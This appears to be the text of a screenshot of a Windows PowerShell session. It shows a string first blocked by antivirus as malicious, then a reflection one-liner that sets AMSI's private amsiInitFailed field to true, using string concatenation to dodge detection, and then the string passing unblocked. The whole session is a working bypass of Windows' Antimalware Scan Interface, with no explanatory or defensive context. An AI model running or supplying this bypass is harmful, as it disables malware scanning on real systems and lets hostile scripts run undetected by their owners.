 Windows PowerShell
PS C:\> 'amsiutils'
At line:1 char:1
+ 'amsiutils'
+ ~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\> [Ref].Assembly.GetType("System.Management.Automation.Amsi"+"Utils").GetField("amsiInit"+"Failed","NonPublic,Static").SetValue($null,$true)
PS C:\> 'amsiutils'
amsiutils
PS C:\>